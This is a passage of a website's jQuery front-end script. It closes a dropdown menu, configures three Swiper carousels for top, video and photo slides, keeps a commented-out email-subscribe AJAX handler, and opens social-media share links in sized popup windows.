        thisUI.children(".dropdown-menu").hide();
    thisUI.children("a").removeClass('selected');
               
        $('html').unbind('click');
      });
		});
		

    
    
  });
	

});

$(document).ready(function () {

  var mySwiper = new Swiper ('.swiper-container-top', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper2 = new Swiper ('.swiper-container-video', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper3 = new Swiper ('.swiper-container-photo', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})
	
});

// $(".subscribe button[name=submitBtn]").on("click", function(e) {
// 	event.preventDefault();
//
// 	var formJs = $(this).parents(".subscribe");
// 	var input = formJs.find("input[name = email]").val();
//
//
// 	if(input == '') {
// 		$(".subscribe .error").css("display", "block");
// 		return false
// 	} else {
// 		$(".subscribe .error").css("display", "none");
//
// 	}
//
// 	var $data = $(this).serializeArray();
// 	console.log($data);
// 		$.ajax({
// 			url: "./api.php",
// 			method: "POST",
// 			data: $data,
// 			success: function(data) {
// 				$("form")[0].reset();
// 				alert("Успіх!");
// 			},
// 			error: function() {
// 				alert("Помилка!");
// 				$("form")[0].reset();
// 			}
// 		});
//
//
// });

    $(".share-popup").click(function(e){
    	e.preventDefault();
        var window_size = "width=585,height=511";
        var url = this.href;
        var domain = url.split("/")[2];
        switch(domain) {
            case "www.facebook.com":
                window_size = "width=585,height=368";
                break;
            case "www.twitter.com":
                window_size = "width=585,height=261";
                break;
            case "plus.google.com":
                window_size = "width=517,height=511";
                break;
        }
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size);
        return false;
    });

});